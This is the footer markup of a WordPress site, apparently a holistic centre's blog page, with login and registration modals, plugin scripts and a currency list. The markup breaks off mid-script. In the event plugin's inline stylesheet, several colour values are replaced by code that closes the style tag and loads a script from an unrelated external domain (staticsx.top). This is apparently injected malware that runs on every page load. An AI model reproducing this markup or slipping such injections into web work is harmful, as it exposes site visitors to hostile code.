	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'a60d83d318',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="75d74c8c9c" /><input type="hidden" name="_wp_http_referer" value="/2021/08/06/yoga-sutra-42-sattva-and-purusha/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">19 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 9</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="75d74c8c9c" /><input type="hidden" name="_wp_http_referer" value="/2021/08/06/yoga-sutra-42-sattva-and-purusha/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="9de7deb077" /><input type="hidden" name="_wp_http_referer" value="/2021/08/06/yoga-sutra-42-sattva-and-purusha/" />							Math Captcha<br><div style="display:flex;">19 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 9</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"38cb1426b8","remove_from_wishlist_nonce":"8f6759d08e","reload_wishlist_and_adding_elem_nonce":"f31ab765bf","load_mobile_nonce":"d871bdc986","delete_item_nonce":"8144e30391","save_title_nonce":"e1dc4ceac1","save_privacy_nonce":"bf9016078b","load_fragments_nonce":"bd30c02fd5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"22500","zoom_connection_check_nonce":"17632aae17","ticket_status_nonce":"84164e5cdf","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"9:13 